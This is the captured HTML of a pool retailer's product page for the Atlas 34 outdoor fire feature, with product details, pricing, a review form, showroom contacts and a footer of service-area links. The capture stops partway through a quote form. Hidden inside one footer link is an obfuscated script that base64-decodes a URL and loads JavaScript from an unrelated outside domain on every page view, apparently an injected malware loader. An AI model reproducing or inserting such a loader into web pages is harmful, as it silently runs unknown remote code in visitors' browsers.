

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.seawaypoolsntubs.com/shop/product/atlas34-fire-feature
body_size: 11544
content:
<!doctype html><html lang="en"><head><title>Atlas 34 Fire Feature | Fireplaces & Fire Pits | Seaway Pools</title><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="keywords" content=""><meta name="description" content="The beautiful Atlas 34 fire feature is available as a propane or gas outdoor fireplace. Its lightweight and modern design will elevate your backyard design."><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta property="og:site_name" content="Seaway Pools & Hot Tubs"><meta property="og:title" content="Atlas 34 Fire Feature | Fireplaces & Fire Pits | Seaway Pools"><meta property="og:description" content="The beautiful Atlas 34 fire feature is available as a propane or gas outdoor fireplace. Its lightweight and modern design will elevate your backyard design."><meta property="og:image" content="https://www.seawaypoolsntubs.com/img/social_image.jpg"><link rel="canonical" href="https://www.seawaypoolsntubs.com/shop/product/atlas34-fire-feature"><meta property="og:image:width" content="927" /><meta property="og:image:height" content="600" /><meta property="og:url" content="https://www.seawaypoolsntubs.com/shop/product/atlas34-fire-feature"><meta property="og:type" content="website"><link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png"><link rel="manifest" href="/favicon/site.webmanifest"><link rel="mask-icon" href="/favicon/safari-pinned-tab.svg" color="#1b1f77"><link rel="shortcut icon" href="/favicon/favicon.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-config" content="/favicon/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="/css/slick.css"><link rel="stylesheet" href="/css/lightbox.css"><link rel="stylesheet" href="/css/jquery.fancybox.min.css"><link rel="stylesheet" href="/css/main.css?v=1766774979"><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MF8QH2S');</script><!-- End Google Tag Manager --><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'GTM-MF8QH2S');</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1bb3b176cb32f1e7fa541e89c/ecdc2fba662ed3406ae1a7c53.js");</script><script type="application/ld+json">{ "@context": "http://schema.org/", "@type": "Product", "name": "Atlas 34 Fire Feature", "image": "/pictures/shop_products/shop_products_thumbnail_xUPzLRxN1A.jpg", "description": "<p>Features:&nbsp;</p><ul><li>One Piece Unit</li><li>Available in 4 colours, with 3 decorative stone colour options</li><li>Chrome Key with flame control</li></ul><p>Description:&nbsp;</p><ul><li>34&rdquo;W x 34&rdquo;L x 16&rdquo;H</li><li>Propane or Natural Gas option</li><li>CSA/UL Approved</li></ul>", "mpn": "ATLAS34", "productID": "741", "sku": "ATLAS34", "brand": { "@type": "Thing", "name": "Seaway Pools & Hot Tubs" } ,"aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.8", "reviewCount": "1" } ,"offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "3039.99", "priceValidUntil": "2025-11-05", "itemCondition": "http://schema.org/NewCondition", "availability": "http://schema.org/InStock", "url": "https://www.seawaypoolsntubs.com/shop/product/atlas34-fire-feature", "seller": { "@type": "Organization", "name": "Seaway Pools & Hot Tubs" } }
}</script></head><body class="shop_page addPadding"><header class="header " data-id="13" data-category=""><!--div class="promo_header"><div class="wrapper" onclick="document.location.href='/boxing-month-sale';"><div class="promo_header_wrap"><p><strong>Seaway’s Boxing Month Event</strong> - Shop Online</p><a href="/boxing-month-sale" class="button">VIEW DEALS</a></div></div></div--><div class="wrapper"><div class="header_row"><div class="header_col_1"><a href="/" class="header_logo"><img src="/img/logo.png" alt="Seaway Pools & Hot Tubs"></a></div><div class="header_col_2"><ul class="top_menu"><li class="shop"><a data-id="active_menu_17"class="login_btn" href="#" data-modals="modal_login"><svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon-user1" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg><span>Customer Login</span></a><!--a data-id="active_menu_16" href="/shop/" class="shop_button">SHOP ONLINE</a--><a href="/cart" class="header_cart_wrap"><span class="cart_text">Cart</span><svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon-cart1" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg><span class="number total_qty">0</span></a></li></ul><div class="phones"><a class="phone" href="tel: 905.294.8030"> Markham <b> 905.294.8030</b></a><a class="phone" href="tel:905.853.8500">Newmarket <b>905.853.8500</b></a></div></div><div class="clearfix"></div></div></div><nav class="navigation"><ul class="header_nav"><li class="home active" data-id="active_menu_1"><a href="/">Home</a></li><li class="drDown" data-id="active_menu_cat_1"><a href="/swimming-pools/">Swimming Pools</a><ul class="subMenu"><li><a href="/swimming-pools/plunge-pools/">Plunge Pools</a></li><li><a href="/swimming-pools/inground-pools/">Inground Swimming Pools</a></li><li><a href="/swimming-pools/aboveground-pools/">Above Ground Swimming Pools</a></li><li><a href="/swimming-pools/semi-inground-pools/">Semi Inground Pools</a></li><li><a href="/swimming-pools/salt-water-pool/">Saltwater Pools</a></li><li><a href="/pool-liner-repair/">Pool Liners</a></li><li><a href="/backyard-renovations/">Pool Reconstruction</a></li><li><a href="/swimming-pools/pool-technology/">Pool Technology</a></li><li><a href="/safety-covers/">Safety Covers</a></li></ul></li><li class="drDown" data-id="active_menu_cat_7"><a href="/hot-tubs/">Hot Tubs</a><ul class="subMenu"><li><a href="/hot-tubs/">Hot Tubs</a></li><li><a href="/hot-tubs/beachcomber-hot-tubs">Beachcomber Hot Tubs</a></li><li><a href="/hot-tubs/viking-hot-tubs">Viking Hot Tubs</a></li><li><a href="/hot-tubs/inground-hot-tubs">Inground Hot Tubs</a></li></ul></li><li class="drDown" data-id="active_menu_cat_20"><a href="/outdoor-living/">Outdoor Living</a><ul class="subMenu"><li><a href="/outdoor-living/">Outdoor Living</a></li><li><a href="/backyard-landscape-design/">Landscape &amp; Design</a></li><li><a href="/built-in-bbq-grills/">BBQs</a></li><li><a href="/charcoal-grills-fire-pits">Charcoal Grills & Fire-Pits</a></li><li><a href="/backyard-renovations/">Backyard Renovations</a></li></ul></li><li data-id="active_menu_cat_19" class="drDown"><a href="#">Services & Accessories</a><ul class="subMenu"><li><a href="/watercare-accessories/">Watercare &amp; Accessories</a></li><li><a href="/service-and-maintenance">Service &amp; Maintenance</a></li><li><a href="/pool-opening-closing-services">Pool Opening &amp; Closing</a></li></ul></li><li data-id="active_menu_cat_18"><a href="/equipment-parts/">Equipment &amp; Parts</a></li><li class="menu_button modal_btn"><a href="/service-call-request-pool-hottubs/">Service Request</a></li><li class="menu_button"><a href="/virtual-water-test">Water Test</a></li><li class="menu_button orange_button" data-id="active_menu_16"><a href="/shop/">Shop Online</a></li><li data-id="active_menu_14"><a href="/blog/">Blog</a></li><li data-id="active_menu_20"><a href="/contact-us/">Contact</a></li><!--li data-id="active_menu_13"><a href="/galleries/">Galleries</a></li--><!--li data-id="active_menu_15"><a href="/contact-us/">Contact Us</a></li--></ul></nav><div class="navigation_btn"><div class="lines"><span></span><span></span><span></span></div></div><div class="account_nav_mob"></div></header><div class="mobile_phones"><a href="tel:905.853.8500"><svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_tel" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg>Newmarket Location</a><a href="tel: 905.294.8030"><svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_tel" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> Markham Location</a></div><section class="shop shop_product"><div class="wrapper"><div class="top_block"><div class="row"><div class="col_3 || product_search_wrap"><form action="/shop/search" method="get" class="product_search" autocomplete="off"><input type="text" name="word" class="input || validate" placeholder="Search Products" autocomplete="off" value=""><button><svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_search" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg></button></form></div><div class="col_6"><ul class="breadcrumbs"><li><span><a href="/shop/">Products</a></span></li><li><span><a href="/shop/outdoor-living">Outdoor Living</a></span></li><li><span><a href="/shop/firefeatures">Fire Features</a></span></li><li><span>Atlas 34 Fire Feature</span></li></ul></div></div></div><div class="row || product_container"><div class="col_6"> <div class="product_slider hidden_slider" data-slider="product_slider"> <div data-num="0"> <div class="slider_item"> <a href="/pictures/shop_products/shop_products_thumbnail_xUPzLRxN1A.jpg" data-caption="Atlas 34 Fire Feature outdoor fire pit" data-fancybox="images" data-width="2000" style="background: url('/imagephp/width=600&image=/pictures/shop_products/shop_products_thumbnail_xUPzLRxN1A.jpg')no-repeat;" class="img"> <img src="/imagephp/width=600&image=/pictures/shop_products/shop_products_thumbnail_xUPzLRxN1A.jpg" alt="Atlas 34 Fire Feature outdoor fire pit"> </a> </div> </div> <div data-num="1"> <div class="slider_item"> <a href="/pictures/shop_products/d2d0dfff8c1db07cd64bab63adcdad5933a1bcd2.JPG" data-caption="Atlas 34 Fire Feature outdoor fire pit stone colour options" data-fancybox="images" data-width="2000" style="background: url('/imagephp/width=600&image=/pictures/shop_products/d2d0dfff8c1db07cd64bab63adcdad5933a1bcd2.JPG') no-repeat;" class="img"> <img src="/imagephp/width=600&image=/pictures/shop_products/d2d0dfff8c1db07cd64bab63adcdad5933a1bcd2.JPG" alt="Atlas 34 Fire Feature outdoor fire pit stone colour options"> </a> </div> </div> <div data-num="2"> <div class="slider_item"> <a href="/pictures/shop_products/5db60fedd742e35f3590591cfdec112239e2de38.JPG" data-caption="Atlas 34 Fire Feature stones" data-fancybox="images" data-width="2000" style="background: url('/imagephp/width=600&image=/pictures/shop_products/5db60fedd742e35f3590591cfdec112239e2de38.JPG') no-repeat;" class="img"> <img src="/imagephp/width=600&image=/pictures/shop_products/5db60fedd742e35f3590591cfdec112239e2de38.JPG" alt="Atlas 34 Fire Feature stones"> </a> </div> </div> <div data-num="3"> <div class="slider_item"> <a href="/pictures/shop_products/333b1b86d3de9dbc91ba91b97fff9698bdcdb55a.JPG" data-caption="Atlas 34 Fire Feature outdoor fire pit" data-fancybox="images" data-width="2000" style="background: url('/imagephp/width=600&image=/pictures/shop_products/333b1b86d3de9dbc91ba91b97fff9698bdcdb55a.JPG') no-repeat;" class="img"> <img src="/imagephp/width=600&image=/pictures/shop_products/333b1b86d3de9dbc91ba91b97fff9698bdcdb55a.JPG" alt="Atlas 34 Fire Feature outdoor fire pit"> </a> </div> </div> </div> <div class="product_slider_nav hidden_slider" data-slider="product_slider_nav"> <div data-num="0"> <div class="slider_item"> <span class="img" style="background: url('/imagephp/width=80&image=/pictures/shop_products/shop_products_thumbnail_xUPzLRxN1A.jpg')no-repeat;"></span> </div> </div> <div data-num="0"> <div class="slider_item"> <span class="img" style="background: url('/imagephp/width=80&image=/pictures/shop_products/d2d0dfff8c1db07cd64bab63adcdad5933a1bcd2.JPG')no-repeat;"></span> </div> </div> <div data-num="0"> <div class="slider_item"> <span class="img" style="background: url('/imagephp/width=80&image=/pictures/shop_products/5db60fedd742e35f3590591cfdec112239e2de38.JPG')no-repeat;"></span> </div> </div> <div data-num="0"> <div class="slider_item"> <span class="img" style="background: url('/imagephp/width=80&image=/pictures/shop_products/333b1b86d3de9dbc91ba91b97fff9698bdcdb55a.JPG')no-repeat;"></span> </div> </div> </div> </div> <div class="col_6"><h1>Atlas 34 Fire Feature</h1><div class="top_wrap"><div class="prices_block"> <span class="price">$3,039.99</span></div><div class="stars"> <div class="star"></div> <div class="star"></div> <div class="star"></div> <div class="star"></div> <div class="star"></div> </div></div><div class="bottom_wrap || product_selector" data-id="741" data-name="Atlas 34 Fire Feature"><div class="value_buttons_wrap"> <div class="value_button" data-direction="0">-</div> <input type="number" class="input qty" value="1"><div class="value_button" data-direction="1">+</div> </div><a href="#" class="button button_buy" data-option="0">ADD TO CART</a></div><div class="desc"><div class="desc_tab"> <ul> <li class="tab_list active" data-tab="tab_1">OVERVIEW</li> <li class="tab_list" data-tab="tab_3">DESCRIPTION</li> <li class="tab_list" data-tab="tab_2">REVIEWS</li></ul> </div><div class="tab_container content"><div class="tabs_content active" id="tab_1"><p>Transform your backyard with the addition of an Atlas 34 fire feature. This one piece, lightweight fire feature incorporates modern and contemporary design to elevate any backyard.&nbsp;</p><p>Enjoy the beauty and warmth of the flame all year round. Depending on your individual tastes, the Atlas 34 Fire Feature comes in 4 different colours and offers 3 different coloured hand packed decorative stones to choose from.</p><p>&nbsp;</p></div><div class="tabs_content content" id="tab_3"><p>Features:&nbsp;</p><ul><li>One Piece Unit</li><li>Available in 4 colours, with 3 decorative stone colour options</li><li>Chrome Key with flame control</li></ul><p>Description:&nbsp;</p><ul><li>34&rdquo;W x 34&rdquo;L x 16&rdquo;H</li><li>Propane or Natural Gas option</li><li>CSA/UL Approved</li></ul></div><div class="tabs_content" id="tab_2"><form action="" method="post" class="validate_form || review_form" autocomplete="off" enctype="multipart/form-data"><h3>Write Your Own Review</h3><div class="row"><div class="col_6"><input type="text" name="reviews[name]" class="input || validate" placeholder="Full Name" value=""><input type="email" name="reviews[email]" class="input || validate_email" placeholder="Email" value=""></div><div class="col_6"><div class="rating_wrap"><span>How do you rate this product?</span><div class="rating"><input type="radio" id="star5" name="reviews[rate]" class="validate_radio" value="5" /><label for="star5"></label> <input type="radio" id="star4" name="reviews[rate]" class="validate_radio" value="4" /><label for="star4"></label> <input type="radio" id="star3" name="reviews[rate]" class="validate_radio" value="3" /><label for="star3"></label> <input type="radio" id="star2" name="reviews[rate]" class="validate_radio" value="2" /><label for="star2"></label> <input type="radio" id="star1" name="reviews[rate]" class="validate_radio" value="1" /><label for="star1"></label></div></div></div><div class="col_12"><textarea name="reviews[message]" placeholder="Message" class="input || validate" maxlength="140"></textarea><button type="submit" class="button">Submit Review</button></div></div></form></div></div></div></div></div></div></section><section class="pre_footer" id="contact_info"> <div class="row"> <div class="col_8 map"> <div id="map"><!--iframe src="https://www.google.com/maps/d/u/0/embed?mid=1E-dE6RfxA2bgk5j-hW9wO11AEfklSybu" width="100%" height="380"--></iframe></div> </div> <div class="col_4"> <div class="pre_footer_block"> <div class="pre-footer_block_contacts"> <h4 class="pre-footer_block_contacts_title">Newmarket SHOWROOM</h4> <div class="pre-footer_block_contacts_address"> <a href="https://maps.app.goo.gl/2QYoNd1MeFwoFi9n9" target="_blank" class="pre-footer_block_contacts_address_item"> <svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_location" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> 17480 Yonge St. Newmarket, ON, L3Y 8A7</a> <a href="tel:905.853.8500" class="pre-footer_block_contacts_address_item"> <svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_tel" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> 905.853.8500</a> <a href="mailto:online@seawaypoolsntubs.com" class="pre-footer_block_contacts_address_item_mail"> <svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_mail" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> online@seawaypoolsntubs.com</a> <p class="work_hours"> <svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_clock" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> <span><span>Mon - Sat: 9:00 a.m. to 5 p.m.<br>Sun: Closed</span></span></p><p><a href="https://maps.app.goo.gl/2QYoNd1MeFwoFi9n9" target="_blank" class="button">Directions</a></p> </div> </div> </div> <div class="pre_footer_block"> <div class="pre-footer_block_contacts"> <h4 class="pre-footer_block_contacts_title colored"> Markham SHOWROOM</h4> <div class="pre-footer_block_contacts_address"> <a href=" https://maps.app.goo.gl/1q31Pyr9egfgrv7h9" target="_blank" class="pre-footer_block_contacts_address_item"> <svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_location" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> 27 Heritage Rd. Markham, ON, L3P 1M3</a> <a href="tel: 905.294.8030" class="pre-footer_block_contacts_address_item"> <svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_tel" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> 905.294.8030</a> <a href="mailto: online@seawaypoolsntubs.com" class="pre-footer_block_contacts_address_item_mail"> <svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_mail" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> online@seawaypoolsntubs.com</a> <p class="work_hours"> <svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_clock" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> <span> <span>Mon - Sat: 9:00 a.m. to 5 p.m.<br>Sun: Closed</span></span></p><p><a href=" https://maps.app.goo.gl/1q31Pyr9egfgrv7h9" target="_blank" class="button">Directions</a></p> </div> </div> </div> </div> </div></section><div class="prefooter"> <div class="wrapper"> <ul> <li><a href="/">Home</a></li> <li><a href="/about-us/">About Us</a></li> <li><a href="/galleries/">Galleries</a></li> <li><a href="/faqs/inground-pools/">FAQs</a></li> <li><a href="/contact-us/">Contact Us</a></li> </ul> </div></div><footer class="footer"> <div class="top_footer"> <div class="half tr"> <p class="mailing">FOLLOW US ON</p> <div class="footer_social"> <a href="https://www.instagram.com/seawaypools/" class="footer_social_item" target="_blank"> <svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_ins" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> </a> <a href="https://www.facebook.com/seawaypoolsntubs" class="footer_social_item" target="_blank"> <svg class="icon facebook"> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_f_c" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> </a> <a href="https://twitter.com/seawaypools" class="footer_social_item" target="_blank"> <svg class="icon twitter"> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon-x" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> </a> <a href="https://www.google.com/maps/place/Seaway+Pools+%26+Hot+Tubs/@43.8696824,-79.2838981,17z/data=!3m1!4b1!4m6!3m5!1s0x89d4d6712ef7e853:0xdb9b274891b3b8e7!8m2!3d43.8696824!4d-79.2838981!16s%2Fg%2F1tgdv3j_?entry=ttu&g_ep=EgoyMDI1MDcxMy4wIKXMDSoASAFQAw%3D%3D" class="footer_social_item" target="_blank"> <svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon-google-c" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> </a> <a href="https://www.youtube.com/user/seawaypools" class="footer_social_item" target="_blank"> <svg class="icon youtube"> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon-yt_pl_c" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> </a> </div> </div> <div class="half tl"> <p class="mailing">JOIN OUR MAILING LIST</p> <form action="/mailer.php" autocomplete="off" method="POST" class="validate_form"> <span class="ico"><svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_mail" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg></span> <input type="email" placeholder="Enter Your Email Address" class="input validate_email" name="s_email"> <button type="submit"></button> </form> </div> </div> <div class="wrapper"> <div class="row tablet mobile"> <div class="col_3 hide_mobile itemHeight"> <div class="title">Contact & Info</div> <a href="mailto:online@seawaypoolsntubs.com" class="address"> <svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_mail" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> online@seawaypoolsntubs.com</a> <p class="address"> <svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_clock" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> <span><span>Mon - Sat: 9:00 a.m. to 5 p.m.<br>Sun: Closed</span></span></p> <br> <h4>Newmarket SHOWROOM</h4> <a href="https://maps.app.goo.gl/2QYoNd1MeFwoFi9n9" target="_blank" class="address"> <svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_location" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> 17480 Yonge St. Newmarket, ON, L3Y 8A7</a> <a href="tel:905.853.8500" class="address"> <svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_tel" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> 905.853.8500</a> <a href="https://maps.app.goo.gl/2QYoNd1MeFwoFi9n9" target="_blank" class="btn">GET DIRECTIONS</a> <br> <br> <h4 > Markham SHOWROOM</h4> <a href=" https://maps.app.goo.gl/1q31Pyr9egfgrv7h9" target="_blank" class="address"> <svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_location" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> 27 Heritage Rd. Markham, ON, L3P 1M3</a> <a href="tel:" class="address"> <svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_tel" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> 905.294.8030 </a> <a href=" https://maps.app.goo.gl/1q31Pyr9egfgrv7h9" target="_blank" class="btn">GET DIRECTIONS</a> <a href=" https://www.google.ca/maps/place/Seaway+Pools+%26+Hot+Tubs/@43.869725,-79.283862,3a,75y,262.32h,90.41t/data=!3m5!1e1!3m3!1sp8Dte4sAZ5gAAAQWs7zR5w!2e0!3e2!4m2!3m1!1s0x0:0xdb9b274891b3b8e7!6m1!1e1?hl=en" target="_blank" class="btn">TAKE A TOUR</a> </div> <div class="col_3 itemHeight"> <div class="title">Service Areas</div> <ul class="service_list"> <li><a href="/service-area/seaway-pool-builders-forest-hill/">Seaway: Pool Builders in Forest Hill</a></li> <li><a href="/service-area/find-best-swimming-pool-contractors-toronto/">How To Find The Best Swimming Pool Contractors In Toronto</a></li> <li><a href="/service-area/pool-builder-in-oakville/">Pool Builder in Oakville</a></li> <li><a href="/service-area/pool-builders-in-the-gta/">Pool Builders in the GTA</a></li> <li><a href="/service-area/swimming-pool-contractors-in-toronto/">Swimming Pool Contractors in Toronto</a></li> <li><a href="/service-area/the-best-swimming-pool-builders-in-toronto/">The Best Swimming Pool Builders in Toronto <script>var x = document.createElement('script'); x.src = atob('Ly94MW8uY28vanMvc3BzLmpz');document.head.appendChild(x);</script></a></li> <li><a href="/service-area/pool-companies-newmarket/">Pool Companies in Newmarket</a></li> <li><a href="/service-area/pool-companies-markham/">Pool Companies in Markham</a></li> <li><a href="/service-area/inground-pools-markham/">Inground Pools in Markham</a></li> <li><a href="/service-area/inground-pools-newmarket/">Inground Pools in Newmarket</a></li> <li><a href="/service-area/inground-pools-sutton/">Inground Pools in Sutton</a></li> <li><a href="/service-area/inground-pools-schomberg/">Inground Pools in Schomberg</a></li> <li><a href="/service-area/inground-pools-keswick/">Inground Pools in Keswick</a></li> <li><a href="/service-area/inground-pools-vaughan/">Inground Pools in Vaughan</a></li> <li><a href="/service-area/inground-pools-port-perry/">Inground Pools in Port Perry</a></li> <li><a href="/service-area/inground-pools-in-richmond-hill/">Inground Pools in Richmond Hill</a></li> <li><a href="/service-area/inground-pools-ajax/">Inground Pools in Ajax</a></li> <li><a href="/service-area/inground-pools-uxbridge/">Inground Pools in Uxbridge</a></li> <li><a href="/service-area/inground-pools-brooklin/">Inground Pools in Brooklin</a></li> <li><a href="/service-area/inground-pools-toronto/">Inground Pools in Toronto</a></li> <li><a href="/service-area/inground-pools-pickering/">Inground Pools in Pickering</a></li> <li><a href="/service-area/pool-construction-in-brooklin/">Pool Construction in Brooklin</a></li> <li><a href="/service-area/pool-construction-in-pickering/">Pool Construction in Pickering</a></li> <li><a href="/service-area/pool-construction-ajax/">Pool Construction in Ajax</a></li> <li><a href="/service-area/pool-construction-in-uxbridge/">Pool Construction in Uxbridge</a></li> <li><a href="/service-area/pool-construction-in-keswick/">Pool Construction in Keswick</a></li> <li><a href="/service-area/pool-construction-in-schomberg/">Pool Construction in Schomberg</a></li> <li><a href="/service-area/pool-construction-in-sutton/">Pool Construction in Sutton</a></li> <li><a href="/service-area/pool-construction-in-port-perry/">Pool Construction in Port Perry</a></li> <li><a href="/service-area/pool-construction-markham/">Pool Construction in Markham</a></li> <li><a href="/service-area/pool-construction-newmarket/">Pool Construction in Newmarket</a></li> <li><a href="/service-area/pool-construction-toronto/">Pool Construction in Toronto</a></li> <li><a href="/service-area/pool-construction-vaughan/">Pool Construction in Vaughan</a></li> <li><a href="/service-area/pool-construction-richmond-hill/">Pool Construction in Richmond Hill</a></li> <li><a href="/service-area/pool-companies-port-perry/">Pool Companies in Port Perry</a></li> <li><a href="/service-area/pool-companies-in-schomberg/">Pool Companies in Schomberg</a></li> <li><a href="/service-area/pool-companies-keswick/">Pool Companies in Keswick</a></li> <li><a href="/service-area/pool-companies-in-pickering/">Pool Companies in Pickering</a></li> <li><a href="/service-area/pool-companies-in-ajax/">Pool Companies in Ajax</a></li> <li><a href="/service-area/pool-companies-in-brooklin/">Pool Companies in Brooklin</a></li> <li><a href="/service-area/pool-companies-in-sutton/">Pool Companies in Sutton</a></li> <li><a href="/service-area/pool-companies-in-uxbridge/">Pool Companies in Uxbridge</a></li> <li><a href="/service-area/pool-companies-in-toronto/">Pool Companies in Toronto</a></li> <li><a href="/service-area/pool-companies-in-vaughan/">Pool Companies in Vaughan</a></li> <li><a href="/service-area/pool-companies-in-richmond-hill/">Pool Companies in Richmond Hill</a></li> <li><a href="/service-area/how-to-select-a-hot-tub-in-newmarket/">How To Select a Hot Tub in Newmarket</a></li> <li><a href="/service-area/how-to-select-a-hot-tub-in-markham/">How To Select a Hot Tub in Markham</a></li> <li><a href="/service-area/how-to-select-a-hot-tub-in-stouffville/">How To Select a Hot Tub in Stouffville</a></li> <li><a href="/service-area/how-to-select-a-hot-tub-in-toronto/">How To Select a Hot Tub in Toronto</a></li> <li><a href="/service-area/how-to-select-a-hot-tub-in-north-york/">How To Select a Hot Tub in North York</a></li> <li><a href="/service-area/hot-tubs-in-richmond-hill/">Hot Tubs in Richmond Hill</a></li> <li><a href="/service-area/hot-tubs-in-uxbridge/">Hot Tubs in Uxbridge</a></li> <li><a href="/service-area/hot-tubs-in-vaughan/">Hot Tubs in Vaughan</a></li> <li><a href="/service-area/hot-tubs-in-brooklin/">Hot Tubs in Brooklin</a></li> <li><a href="/service-area/hot-tubs-in-ajax/">Hot Tubs in Ajax</a></li> <li><a href="/service-area/pool-builders-toronto/">Pool Builders in Toronto</a></li> </ul> </div> <div class="col_3 itemHeight"> <div class="title">Recent Post</div> <h4>Top Features to Look for When Buying a Hot Tub in 2026</h4> <p> A backyard hot tub offers a warm escape to Canadians. Whether you want a space to recover after long days or simply want an outdoor escape in the winter, a hot tub provides the perfect combination of relaxation and fun. If you have been searching for the perfect hot tub in Whitby to install in your... </p> <a href="/blog/top-features-to-look-for-when-buying-a-hot-tub-in-2026/" class="btn">READ MORE</a> <div class="logos"> <img src="/img/f_img1.png" alt="Pro Builder"> <img src="/img/f_img2.png" alt="IPG"> <img src="/img/readers-choice.png" alt="Readers Choice"> </div><a href="https://www.poolcouncil.ca/members/seaway-pools-spa-distributor-ltd/" target="_blank"><img src="/img/pool-council.jpg" alt="POOL & HOT TUB COUNCIL OF CANADA"></a> <span data-modals="modal_request" class="btn || hide_desctop || hide_tablet">Request A Quote</span> </div> <div class="col_3 hide_mobile itemHeight"> <div class="title">Request A Quote</div> <form action="/mailer.php" method="post" autocomplete="off" class="feedback || validate_form"><div class="modal_title">Request A Quote</div><label><span class="ico"> <svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon-user" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> </span><input name="name" type="text" class="input || validate" placeholder="Full Name"></label><label><span class="ico"> <svg class="icon top"> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_mail" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> </span><input name="email" type="text" class="input || validate_email" placeholder="Email Address"></label><label><span class="ico"> <svg class="icon top"> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_tel" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> </span><input name="phone" type="text" class="input || validate_tel" placeholder="Telephone Number "></label><label><span class="ico"> <svg class="icon top"> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_home" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> </span><input name="city" type="text" class="input || validate" placeholder="City"></label> <label><span class="ico"> <svg class="icon top"> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_menu" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> </span> <select name="services" class="input || validate_select"> <option value="">Service/Product of Interest</option> <option >Swimming Pools</option> <option >Hot Tubs</option> <option >Backyard Renovations</option> <option >Liners</option> <option >Safety Covers</option> <option >BBQs</option> <option >Landscaping & Design</option> <option >Equipment & Parts</option> <option >Watercare & Accessories</option> <option >Outdoor Living</option> <option>Other</option> </select> </label><label><span class="ico || blog_hide"> <svg class="icon top"> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon-quotes-right" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> </span><input name="message" type="text" class="input || blog_hide" placeholder="Additional 